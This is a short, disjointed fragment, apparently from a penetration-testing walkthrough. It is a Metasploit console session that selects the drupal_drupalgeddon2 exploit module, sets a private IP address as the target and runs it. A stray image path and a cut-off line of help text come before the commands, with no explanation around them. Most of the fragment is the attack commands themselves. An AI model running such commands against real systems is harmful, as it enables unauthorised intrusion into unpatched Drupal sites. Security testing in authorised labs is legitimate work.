 View the full module info with the info, or info -d command.
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.184.103.114
RHOSTS => 10.184.103.114
msf exploit(unix/webapp/drupal_drupalgeddon2) > run